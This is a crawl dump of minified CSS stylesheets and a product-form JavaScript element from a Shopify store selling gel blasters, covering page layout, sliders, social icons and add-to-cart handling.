.fade-in-child>*:nth-child(9){transition-delay:.9s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:1.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:1.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:1.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:1.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:1.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:1.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.05s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.15s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.25s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.35s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.45s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:.55s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:.65s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:.75s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:.8s}.fade-in__left_container,.fade-in__right_container{position:absolute;top:0;height:100%;width:100px;z-index:1}.fade-in__left_container:empty,.fade-in__right_container:empty{display:block}.fade-in__left_container{left:0;background:linear-gradient(to left,transparent,rgb(var(--color-background)))}.fade-in__right_container{right:0;background:linear-gradient(to right,transparent,rgb(var(--color-background)))}span strong{font-weight:700}.title strong{font-weight:900}*{-webkit-tap-highlight-color:transparent}.slider--tablet.grid--peek.grid--1-col-tablet-down .collection-list__item.grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) * 1.5)}
/*# sourceMappingURL=/cdn/shop/t/5/assets/custom.css.map?v=4158632107487662661750060558 */


--- FILE ---
content_type: text/css
request_url: https://gelblaster.ch/cdn/shop/t/5/assets/components.css?v=22017170107644099531750060558
body_size: 3085
content:
h2.product__title.banner-title{font-weight:700;letter-spacing:-1.68px}.rich-text{max-width:1310px;margin:0 auto;border-radius:30px}.color-accent-1{--color-button-text: var(--color-base-accent-1);--color-button: var(--color-base-solid-button-labels)}.product__accordion-top-line{background-color:rgba(var(--color-foreground),.9)!important;height:1px;margin:0 auto!important;width:calc(100% - 8px);display:none!important}.product__accordion.first{padding-top:5px}.product__accordion details{height:42px;transition:1s;overflow:hidden;border-radius:10px}.product__accordion details:after{width:11px;height:11px;background:transparent;content:"";position:absolute;top:13px;right:13px;transform:rotate(45deg);border:3px solid;border-left:0;border-top:0;transition:.4s}.product__accordion details{position:relative;z-index:1}.product__accordion details[open]:after{transform:rotate(226deg);top:20px}.track-order-main h2{margin:0 0 20px}table.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem!important}table.comparison-table tr th{padding:1rem}table.comparison-table tr th:nth-child(1){width:52%}table.comparison-table tr th:nth-child(2),table.comparison-table tr th:nth-child(3){width:24%;font-size:15px}table.comparison-table tr td:first-child{box-shadow:unset;color:#fff;border-bottom:.5px solid #a3a3a3}table.comparison-table tr td:first-child h3{color:#fff;font-weight:700}table.comparison-table tr td{box-shadow:unset;border-bottom:.5px solid #a3a3a3}table.comparison-table tr:last-child td{border:0!important}.bundle-deals__checkbox-label svg{color:rgba(var(--color-foreground),.9)}.bundle-deals .bundle-deals__prices span{font-size:15px!important;font-weight:500}.bundle-deals p.bundle-deals__total-price-container{font-size:15px;font-weight:600}button.shopify-payment-button__button{cursor:pointer!important;border:0!important;padding:20px 13px!important;background-color:var(--color-shopify-pay-button)!important;color:#fff!important;flex:1!important;box-shadow:0 5px 20px #3276471a!important;border-radius:3px!important;display:flex!important;flex-direction:row!important;align-items:flex-start!important;justify-content:center!important;box-sizing:border-box!important;max-width:100%!important;white-space:nowrap!important;height:58px!important}.image-with-text__heading{font-weight:500}p.product__text.subtitle{color:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity));font-style:normal;font-weight:600;line-height:20px;line-height:1.4em;letter-spacing:0em}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.4em;letter-spacing:0em}p.product__text{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em;max-width:70%}p.product__text--without-width{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.about-main h2.image-with-text__heading.h1{color:#7ea68c;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.image-with-text__text.rte.body p{font-size:1.2857142857em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.about-main{max-width:var(--page-width);margin:0 auto;border-radius:20px}.partner-main{padding:100px}.main-review-image{width:100%}.main-review-image img{width:100%;border-radius:0}a.button{border-radius:var(--buttons-radius)!important}.point-main .image-with-text__text P{font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em;position:relative}.multicolumn-list p{word-wrap:break-word}.point-main .image-with-text__text:not(.without-point) p:first-child{display:flex;align-items:center}.point-main .image-with-text__text:not(.without-point) p:first-child:before{content:"";width:15px;height:15px;position:absolute;left:-25px;border-radius:10px}.newsletter__wrapper h2.h1{color:#7ea68c;font-size:46px;font-style:normal;font-weight:500;line-height:46px;letter-spacing:-1.84px}.newsletter__subheading p{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em}.newsletter.center{padding:100px 3%}.emoji-benefits-container ul li{display:flex;align-items:center;justify-content:flex-start;gap:2px;width:100%}.emoji-benefits-container ul{padding:1em 0;margin:0;align-items:flex-start;justify-content:flex-start;gap:14px}.emoji-list:first-child{width:5%}.emoji-list{width:95%}.list-image img{object-fit:contain;max-width:400px}.emoji-list:first-child img{width:100%}.product__column-sticky{top:12rem!important}.price .price-item{font-size:1.15em!important}span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-text))}quantity-input.quantity:after{box-shadow:unset}quantity-input.quantity button{border:1px solid;border-radius:10px 0 0 10px!important;border-right:0}quantity-input.quantity input,quantity-input .quantity-number{border:1px solid;border-radius:0;border-right:none;border-left:none}quantity-input .quantity-number{color:currentColor;padding:0 1rem}quantity-input.quantity button:last-child{border-radius:0 10px 10px 0!important;border:1px solid;border-left:0}.product__accordion.accordion{margin:5px 0!important}.product__accordion .accordion__title{font-weight:700;font-size:1em}.product__accordion.accordion.quick-add-hidden{border:0}.product__accordion.accordion.quick-add-hidden details[open]{background:transparent;box-shadow:none;border:0}.product__accordion.accordion.quick-add-hidden details summary{border-bottom:1px solid rgba(18,18,18,.08);padding:1rem 0}.price__regular span.price-item.price-item--regular{font-size:40px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:0em}.product__description p span{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.rtl h2.image-with-text__heading.h1,.ltr-main h2.image-with-text__heading.h1{color:#000;text-align:center;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.rtl .image-with-text__text.rte.body p,.ltr-main .image-with-text__text.rte.body p,.rte-without-important.body p{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.rtl .image-with-text__content{padding:0 0 0 50px!important}@media screen and (min-width: 768px){.rtl .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0!important}}.ltr-main .image-with-text__grid .image-with-text__content{padding:0 0 0 50px}.ltr-main .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0}h2.title,.title{font-weight:700!important;letter-spacing:0px!important}.collapsible-content__header h2{font-style:normal;font-weight:700;letter-spacing:-1.68px}.isolate .rich-text__text.rte p{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{color:#383838;font-size:55px;font-style:normal;font-weight:700;line-height:68px;letter-spacing:-1.68px}.list-image{max-width:100%;display:flex;justify-content:center}.multicolumn-text p{text-align:center;word-wrap:break-word}.multicolumn-card__info h3{color:#383838;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:0em}.content-and-results__image{max-width:400px}.results__row{padding:30px 0;border:0!important}.results__rows-container{border:0!important}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em!important;font-weight:500}.rte-without-important p{font-size:18px;line-height:28px;font-weight:500}.button[aria-disabled=true]{opacity:1}span.rating,label.quantity__label.form__label{color:rgb(var(--color-base-accent-3))}.button{background-color:rgb(var(--color-base-accent-3));color:rgb(var(--color-base-solid-button-labels))}.button[class*=color-]{background-color:rgb(var(--color-background))}.footer-contact-icon svg path{fill:rgb(var(--color-base-accent-3))!important}.header__heading-link .h2{color:rgba(var(--color-base-text),.9);font-size:calc(var(--font-heading-size) - 13.6px)}.header__menu-item{color:rgba(var(--color-navigation-links),.9)}.header__menu-item:hover,.header__active-menu-item{color:rgba(var(--color-navigation-links))!important;text-underline-offset:.3rem}.header__menu-item:hover{text-decoration:underline!important}.footer-contact-icon{display:flex;align-items:flex-start}.footer-contact-icon svg{width:20px;height:20px}.footer-contact-item{display:flex;align-items:center;margin:0 0 10px;gap:7px}.accordion details{transition:.4s;height:80px;overflow:hidden}@media screen and (max-width: 1440px){.testi-main .rte p{font-size:1em!important}.about-mains,.main-contatcs{padding:50px 3%}.page-width{max-width:1170px!important}h2.product__title.banner-title.h1{font-size:50px;line-height:56px}p.product__text{font-size:14px;line-height:24px}.image-with-text__text.rte.body p{font-size:14px!important;line-height:1.7142857143em}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:35px!important;line-height:40px!important}p.testimonial-card__author{font-size:12px;line-height:15px}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.2857142857em}.partner-main{padding:100px 3%}}@media screen and (max-width: 1366px){h2.product__title.banner-title.h1{line-height:90px}.product__title h1.h1{font-size:55px;line-height:90px}.main-conacts{display:flex;align-items:center;gap:20px}.contactus-image{height:max-content}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em!important;line-height:1.375em!important;font-weight:500!important}}@media screen and (max-width: 1024px){h2.product__title.banner-title.h1{line-height:70px;font-size:50px;margin:0}p.product__text.subtitle{margin:40px 0 0}.newsletter__wrapper h2.h1{font-size:36px}.product__description p span{max-width:70%;width:100%;display:block}.content-container.center{padding:0 0 30px}.image-with-text__heading{font-weight:500}.testi-main slider-component.slider-mobile-gutter ul li{width:calc(50% - var(--grid-desktop-horizontal-spacing) *);max-width:calc(53% - var(--grid-desktop-horizontal-spacing) * 4 / 4)}.testi-main slider-component.slider-mobile-gutter ul{gap:20px!important;justify-content:center}.isolate h2.rich-text__heading.rte.h1{font-size:38px;line-height:78px}.main-conacts{padding:30px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:42px}.list-image{max-width:400px}.partner-row ul li{flex-basis:23%}}@media screen and (max-width: 989px){table.comparison-table tr th{font-size:1.53rem;padding:.5rem 0rem}table.comparison-table tr th:nth-child(1){width:46%}table.comparison-table tr th:nth-child(2){width:27%;word-wrap:break-word}table.comparison-table tr th:nth-child(3){width:27%}.image-with-text__content{padding:0 40px 0 60px!important}.image-with-text__text:nth-child(2){margin-top:0}.point-main .image-with-text__text P:before{top:41%;width:15px;height:15px;left:-30px}h2.product__title.banner-title:not(.homepage-product-banner-title){font-size:50px!important}.banner-main .product__info-wrapper.grid__item p.product__text{width:100%;max-width:100%}.footer-contact-item p.footer-contact-description{font-size:14px}ul.list.list-social.list-unstyled{display:none}}@media screen and (max-width: 768px){.banner-main .featured-product{flex-direction:column-reverse}.banner-main .product__info-wrapper.grid__item{width:100%}.banner-main .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px}media-gallery{flex-direction:column}h2.product__title.banner-title.h1{font-size:40px}p.product__text.subtitle{margin:0}.content-and-comparison-table .comparison-table-container{width:78%}p.product__text{margin:11px auto}.product-form__buttons{max-width:max-content}.point-main .image-with-text__grid{flex-direction:column!important}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 80px!important}.product__title h1.h1{font-size:45px;line-height:54px}.price__regular span.price-item.price-item--regular{font-size:30px}.product__description p span{font-size:14px;max-width:100%;line-height:18px}.product{flex-direction:column-reverse}.product .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px;margin:0 auto}.product .product__info-wrapper.grid__item.product__column-sticky{width:100%;padding:10px 0 0!important}.testi-main h2.title.h1{font-size:35px!important}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:center!important}.product-form__buttons.product-form__buttons--uppercase{padding:0!important;max-width:90%}.rtl .image-with-text__grid,.ltr-main .image-with-text__grid{flex-direction:column!important}.rtl .image-with-text__grid.image-with-text__grid--reverse,.ltr-main .image-with-text__grid.image-with-text__grid--reverse{flex-direction:column-reverse!important}.rtl .image-with-text__grid .image-with-text__media-item,.ltr-main .image-with-text__grid .image-with-text__media-item{max-width:500px;width:100%}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{width:100%;padding:30px 0 0}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{margin:0 auto}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body:not(.without-point) p{max-width:500px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body,.image-with-text__text-item.grid__item .image-with-text__text.rte.body{margin:0 auto}.newsletter.center{max-width:700px}.collapsible-content .collapsible-content__grid{gap:20px;flex-direction:column;max-width:500px;margin:0 auto}.collapsible-content .collapsible-content__grid .grid__item.collapsible-content__grid-item,.collapsible-content .collapsible-content__grid .grid__item{width:100%}.main-conacts{padding:50px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:35px}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px}.list-image{max-width:400px}.image-with-text__media-item{max-width:500px!important;margin:0 auto}.image-block{max-width:500px;margin:0 auto}.product-form__buttons{width:50%;max-width:50%}.banner-main .featured-product button{max-width:100%;height:1px}.image-with-text__heading{margin:0 auto;width:100%;max-width:500px}p.product__text{max-width:100%}.banner-main variant-radios{margin:30px 0 0!important}.image-with-text__text.rte.body:not(.without-point){margin-top:15px;margin-bottom:20px}.content-blocks h2{font-size:30px!important;line-height:31px}.content-blocks{max-width:500px}.product-form__buttons{max-width:100%;width:100%}.product__column-sticky{position:unset!important}.product slider-component.slider-mobile-gutter{width:100%;max-width:100%}media-gallery{gap:0px!important;display:flex;align-items:center;justify-content:center}media-gallery{width:100%}.grid--1-col .grid__item{max-width:100%;width:100%!important}.product{flex-direction:column}}@media screen and (max-width: 749px){.header__heading-link .h2{font-size:calc(var(--font-heading-mob-size) - 13.6px)}.banner-main .featured-product{flex-direction:column}p.product__text{margin:20px auto 0;width:100%!important;max-width:100%!important;line-height:20px}h2.title,.title{letter-spacing:0px!important}variant-radios{width:100%!important;max-width:100%}.about-main h2.image-with-text__heading.h1{margin:0 0 15px}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:0!important}.image-with-text__text.rte.body{margin:0}.point-main .image-with-text__grid{flex-direction:column;display:flex;align-items:center;justify-content:flex-start}.point-main .image-with-text__grid--reverse{flex-direction:column-reverse!important}.about-main .image-with-text__grid .image-with-text__media-item{max-width:600px;border-radius:0!important}.about-main .image-with-text__grid{display:flex;align-items:center;justify-content:center}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 38px!important}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__text p{text-align:start}.point-main .image-with-text__text P:before{width:15px;height:15px;left:-28px}.newsletter__wrapper h2.h1{font-size:35px;line-height:39px}.product{flex-direction:column}.testi-main slider-component.slider-mobile-gutter ul{gap:10px!important;justify-content:space-around}.testi-main slider-component.slider-mobile-gutter ul li{max-width:100%!important}.collapsible-content__header h2{font-size:30px!important}.newsletter.center{padding:40px 5%}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{font-size:30px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body p{font-size:14px;line-height:20px}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0 0 40px}.testi-main .page-width.section-template--15593995796578__testimonials_kLmmEp-padding.isolate{padding:0 5%}details summary h3.accordion__title.h4{font-size:16px}.accordion__content p{font-size:14px;line-height:22px}.testi-main h2.title.h1{font-size:25px!important}.newsletter__wrapper h2.h1{margin:0 auto}.content-blocks h2{max-width:100%;width:100%;text-align:start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{flex-direction:column}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button,product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase input{width:100%!important;max-width:100%!important;min-width:100%!important}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:100%}.isolate h2.rich-text__heading.rte.h1{line-height:40px;font-size:30px}.main-conacts{flex-direction:column}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:30px;text-align:center}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0;width:100%}.contact__button button.button.button--full-width{margin:0 auto}.contactus-image{width:100%}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px;margin:0 auto;text-align:center}.list-image{max-width:250px;margin:0 auto}.content-and-comparison-table .content-container.center,.content-and-comparison-table .comparison-table-container{width:100%}.title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin h2.title.h1,h2.title.h1{font-size:35px}.partner-row ul li{flex-basis:95%}.main-key-heading h2.h1{font-size:35px!important}.main-row ul li p{width:90%}.image-with-text__text.rte.body p{line-height:20px}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:28px!important;line-height:36px!important;margin:0 0 10px!important}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{font-size:14px}h2.product__title.banner-title.h1{font-size:30px;line-height:50px}.product-form__buttons{width:100%;max-width:100%}.product__info-wrapper.grid__item{padding:0!important}.product-form__buttons.product-form__buttons--uppercase{padding:0!important;max-width:100%}.product-form__input.product-form__quantity{display:flex;align-items:flex-start}.product__title h1.h1{font-size:30px;line-height:40px}.center-image{flex-basis:100%}.partner-main{padding:30px 5%}.main-row .text-col{flex-basis:100%}.product-form__input.product-form__quantity{flex-direction:column}.about-mains,.main-contatcs,.track-order-main{padding:50px 5%}.banner-main .page-width{padding:20px}media-gallery ul li{margin:0!important}.main-products.color-accent-2 section{padding:5%}.main-conacts .contact.page-width{width:100%;padding:0}ul.list.list-social.list-unstyled{display:none}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0}.section-template--23548198584665__ltr_iXr34c-padding>.image-with-text__grid{padding:0}.main-conacts .contact.page-width h2{font-size:24px!important}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}@media (min-width: 760px){.product__accordion .accordion__title{font-size:1em}.product__accordion .accordion__content.rte{font-size:1.142em!important}}@media (max-width: 750px){.image-with-text__media-item{border-radius:0!important}}.product-page-price .price--on-sale span.price__compare-price{display:flex}.testimonial-card__author{display:flex;align-items:center;gap:2px}.footer-block .product-card-wrapper .card__heading{min-height:40px}
/*# sourceMappingURL=/cdn/shop/t/5/assets/components.css.map?v=22017170107644099531750060558 */


--- FILE ---
content_type: text/css
request_url: https://gelblaster.ch/cdn/shop/t/5/assets/slick-theme.css?v=1680025990462014321750060558
body_size: -287
content:
@charset "UTF-8";.slider-arrow{outline:none;width:4rem;height:4rem;border:none;border-radius:50%;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;padding:0}.slider-arrow:hover{opacity:1}.slider-arrow svg{width:55%;height:55%}.slider-arrow-prev{left:0}.slider-arrow-prev svg{transform:rotate(-90deg)}.slider-arrow-next{right:0}.slider-arrow-next svg{transform:rotate(90deg)}@media screen and (max-width: 750px){.slider-arrow{width:3rem;height:3rem}.slider-arrow-prev{left:.5rem}.slider-arrow-next{right:.5rem}}.slick-dotted.slick-slider{margin-bottom:35px}.slick-dots{position:absolute;bottom:-30px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:2rem;height:2rem;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:2rem;height:2rem;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.6rem;height:.6rem;display:block;border-radius:50%;content:"";text-align:center;opacity:.25;background:rgb(var(--color-foreground));-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;width:.9rem;height:.9rem}
/*# sourceMappingURL=/cdn/shop/t/5/assets/slick-theme.css.map?v=1680025990462014321750060558 */


--- FILE ---
content_type: text/css
request_url: https://gelblaster.ch/cdn/shop/t/5/assets/component-list-social.css?v=127470002027920894861750060557
body_size: -286
content:
.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(var(--animation-scale))}.list-social__item{transition:transform .2s ease}.list-social__item:hover{transform:translateY(-2px)}.list-social__item:has(.icon-facebook):hover{background:#3a5a99}.list-social__item:has(.icon-youtube):hover{background:#e52d27}.list-social__item:has(.icon-twitter):hover{background:#020304}.list-social__item:has(.icon-instagram):hover{background:#e1306c}.list-social__item:has(.icon-tiktok):hover{background:#010101}.list-social__item:has(.icon-pinterest):hover{background:#bd081c}.list-social__item:has(.icon-snapchat):hover{background:#fffc00}.list-social__item:has(.icon-tumblr):hover{background:#35465d}.list-social__item:has(.icon-vimeo):hover{background:#1ab7ea}
/*# sourceMappingURL=/cdn/shop/t/5/assets/component-list-social.css.map?v=127470002027920894861750060557 */


--- FILE ---
content_type: text/javascript
request_url: https://gelblaster.ch/cdn/shop/t/5/assets/product-form.js?v=162891834082459889851750060558
body_size: 346
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")!=="true"){this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton?.classList?.add("loading"),this.querySelector(".product-form-button-text")?.classList?.add("hidden"),document.querySelector(".sticky-atc-container .product-form-button-text")?.classList?.add("hidden"),this.querySelector(".loading-overlay__spinner")?.classList?.remove("hidden"),document.querySelector(".sticky-atc-container .loading-overlay__spinner")?.classList?.remove("hidden");var config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];var formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),this.formIdInputValue=this.form.querySelector("[name=id]").value,this.formIdInputValue.includes(",")&&(formData.delete("id"),formData.delete("quantity")),config.body=formData,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&this.form.querySelector("[name=id]").dataset.skipCart==="true"&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this.error=!0;return}else if(this.skipCart){window.location="/checkout";return}else if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const quickAddModal=this.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden");const stickyContainer=document.querySelector(".sticky-atc-container .loading-overlay__spinner");stickyContainer&&stickyContainer.classList.add("hidden"),this.querySelector(".product-added-success").classList.remove("hidden");const stickySuccessMessage=document.querySelector(".sticky-atc-container .product-added-success");stickySuccessMessage&&stickySuccessMessage.classList.remove("hidden"),setTimeout(()=>{this.querySelector(".product-added-success").classList.add("hidden");const stickyAddedSuccess=document.querySelector(".sticky-atc-container .product-added-success");stickyAddedSuccess&&stickyAddedSuccess.classList.add("hidden"),this.querySelector(".product-form-button-text").classList.remove("hidden");const stickyButtonText=document.querySelector(".sticky-atc-container .product-form-button-text");stickyButtonText&&stickyButtonText.classList.remove("hidden")},1e3)})}}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/5/assets/product-form.js.map?v=162891834082459889851750060558
